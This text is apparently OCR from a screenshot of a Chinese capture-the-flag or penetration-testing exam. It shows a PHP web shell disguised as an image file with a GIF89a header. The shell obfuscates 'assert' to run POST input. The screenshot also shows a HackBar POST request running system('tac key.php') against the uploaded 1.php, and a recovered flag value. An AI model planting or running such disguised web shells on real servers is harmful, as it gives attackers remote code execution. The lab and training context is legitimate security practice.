 回收站
攻防武器库
OpenVPN
GUI
真题环境
note-pte.txt
题目.txt
1.jpg
1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
GIF89a
<?php
$a='ass';
$b='ert';
$ab=$a.$b;
$abc=ab;
$$abc($_POST[pass]);?>
11.1.10.15:34072/start/ 11.1.10.15:34072/1.php
不安全 11.1.10.15:34072/1.php
3
GIF89a ?> //key2:3do7lvwf
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://11.1.10.15:34072/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pass=system('tac key.php');
Name Value
Upgrade-Insecure-R... 1
Name Value
CH
14:06
2024/3/11